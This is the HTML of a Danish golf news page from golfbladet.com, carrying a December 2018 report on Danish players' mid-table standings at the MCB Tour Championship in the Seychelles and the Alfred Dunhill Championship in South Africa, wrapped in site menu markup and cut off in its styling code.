        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-4150" class="td-post-template-3 post-4150 post type-post status-publish format-standard has-post-thumbnail hentry category-turneringer tag-alfred-dunhill-championship tag-mcb-tour-championship td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Turneringer" class="entry-crumb" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Midterplaceringer til danskerne</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg" data-caption="Steen Tinning i første runde på Seychellerne (foto:Getty)."><img width="594" height="396" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg 594w, https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018-300x200.jpg 300w" sizes="(max-width: 594px) 100vw, 594px" alt="" title=""/></a><figcaption class="wp-caption-text">Steen Tinning i første runde på Seychellerne (foto:Getty).</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></li></ul>                <h1 class="entry-title">Midterplaceringer til danskerne</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-15T17:23:38+01:00" >15. december 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <h2>Steen Tinning faldt tilbage på Seychellerne, mens Jeff Winther og Joachim B. Hansen ligger lige.</h2>
<p>Det blev ingen stor dansker-lørdag i hverken Sydafrika eller på Seychellerne. Sidstnævnte paradis er vært for Staysure Tours sæsonfinale, hvor Steen Tinning efter den afkortede 1. runde lå på en 2.plads, men han faldt tilbage lørdag, da man omsider fik spillet en fuld runde. Han er samlet set 3 over par på delt 17. plads i det 32 mand store felt. Spanske Miguel Angel Martin fører med hele fem slag til USA’s Tom Lehman, der er inviteret med som en slags æresgæst.</p>
<p>Følg livescoring til MCB Tour Championship <a href="http://www.europeantour.com/staysuretour/season=2018/tournamentid=2018882/leaderboard/index.html#/leaderboard">her</a>.</p>
<h2>Skotske Scotts yndlingsbane</h2>
<p>På Leopard Creek G&amp;CC i smukke Sydafrika deler Joachim B. Hansen og Jeff Winther 29. pladsen. Joachim gik dagens runde i -1, Jeff i +1. De er begge samlet i -2, ni slag dårligere end skotten Scott Jamieson, der elsker banen – han er to top5 placeringer her – og har et enkelt slag til David Lipski fra USA. De lokale helte Zander Lombard og Brendon Stone deler 3.pladsen i -8. Fire spillere ligger i -7, og det er nok blandt disse otte man skal vinde vinderen.</p>
<p>Følg livescoring til Alfred Dunhil Championship <a href="http://www.europeantour.com/europeantour/season=2019/tournamentid=2019006/leaderboard/index.html#/leaderboard">her</a>.</p>
<p><em>Foto: Getty Images</em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/alfred-dunhill-championship/">Alfred Dunhill Championship</a></li><li><a href="https://www.golfbladet.com/tag/mcb-tour-championship/">MCB Tour Championship</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/midterplaceringer-til-danskerne/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo 